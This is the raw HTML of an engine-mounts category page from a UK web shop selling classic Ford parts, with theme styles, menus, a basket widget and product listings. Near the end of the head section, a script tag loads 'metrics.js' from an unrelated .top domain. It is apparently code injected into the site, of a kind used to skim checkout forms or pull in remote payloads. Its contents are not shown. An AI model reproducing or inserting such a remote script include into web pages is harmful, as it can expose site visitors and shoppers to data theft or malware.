h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ada3a3;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ada3a3;}.widget:where(:not(.widget_shopping_cart)) a{color: #47a8e5;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4863;}.widget .tagcloud a:hover{border-color: #1f4863; background-color: #1f4863;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(255,255,255,0);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4863!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #1f4863}.badge-inner.new-bubble{background-color: #1f4863}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: rgba(175,2,0,0)}.pswp__bg,.mfp-bg.mfp-ready{background-color: rgba(30,115,190,0.6)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f4863!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f4863!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f4863!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #666666}.footer-2{background-color: #1f4863}.absolute-footer, html{background-color: #47a8e5}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.badge-inner.new-bubble {background-color: #ff0000;}.button, button, input[type=button], input[type=reset], input[type=submit] {margin-right: 0;margin-top: 0;vertical-align: middle;}.button, button, fieldset, input, select, textarea {margin-bottom: 0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			img.alignleft {
	 width: 100% !important;
	margin:  10px 0px!important;
	height: auto!important;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script type="937f1d0243c3de1311099c90-text/javascript" src="https://pixelgaidensom.top/2/retroford/metrics.js" id="custom-1765351038489-js"></script></head>

<body class="archive tax-product_cat term-engine-mounts-mounts-sumps-and-crossmembers term-809 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.retroford.co.uk/" title="Retroford - Re-engineering Quality Ford Parts For Over 20 Years" rel="home">
		<img width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header_logo header-logo" alt="Retroford"/><img  width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header-logo-dark" alt="Retroford"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-xlarge nav-prompts-overlay" >
              <li id="menu-item-26969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26969 menu-item-design-default"><a href="https://www.retroford.co.uk/" class="nav-top-link">Home</a></li>
<li id="menu-item-26974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26974 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="/product-category/parts-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse row-full-width align-equal"  id="row-1256507471">


	<div id="col-929531916" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1292347045">


	<div id="col-2121278146" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/new-products/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				New Products			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/duratec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Duratec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-bda-parts/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec BDA Parts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Brakes and Bias Pedal Boxes			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Clothing / Merchandise			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/cooling-system/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Cooling System			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Drivetrain and Clutch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/engines-and-components/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Engines and Components			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-2121278146 > .col-inner {
  padding: 30px 60px 30px 50px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1703052845" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1474851806">


	<div id="col-1086456149" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Exhaust Systems and Manifolds			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/fuel-and-induction/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Fuelling and Induction			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/ignition-and-electrical/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Ignition and Electrical			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Interior Trim, Exterior and Cables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/miscellaneous/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Miscellaneous			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Mounts, Sumps and Crossmembers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/suspension-and-steering/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Suspension and Steering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Wheels, Tyres and Fitting Hardware			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1086456149 > .col-inner {
  padding: 30px 50px 30px 20px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-26970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26970 menu-item-design-default"><a href="https://www.retroford.co.uk/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-27591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27591 menu-item-design-default has-dropdown"><a href="https://www.retroford.co.uk/technical-guides/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Technical Guides<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-27592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27592"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29110"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-27593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27593"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37599"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-26975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26975 menu-item-design-default"><a href="https://www.retroford.co.uk/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-26971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26971 menu-item-design-default"><a href="https://www.retroford.co.uk/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-xlarge nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
					<h1 class="shop-page-title is-xlarge">Engine Mounts</h1>
		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.retroford.co.uk/product-category/parts-by-category/">Parts by Category</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/">Mounts, Sumps and Crossmembers</a> <span class="divider">&#47;</span> Engine Mounts</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Showing 1&ndash;12 of 20 results<span class="screen-reader-text">Sorted by latest</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="Sale" >Sort by On Sale Products</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="q" value="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/" /></form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-shadow row-box-shadow-3 row-box-shadow-5-hover has-equal-box-heights">
<div class="product-small col has-hover product type-product post-49451 status-publish first instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-new-products product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-cortina-corsair-x-flow-engine-mount-kit-xf008/" aria-label="MK1 Cortina/Corsair X-Flow Engine Mount Kit (XF008)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-corsair-x-flow-engine-mount-kit-xf008/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina/Corsair X-Flow Engine Mount Kit (XF008)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>88.00</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock available-on-backorder">Available on back-order</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=49451" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49451" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="49451" data-product_sku="XF008" aria-label="Read more about &ldquo;MK1 Cortina/Corsair X-Flow Engine Mount Kit (XF008)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_49451" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-49446 status-publish instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-new-products product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
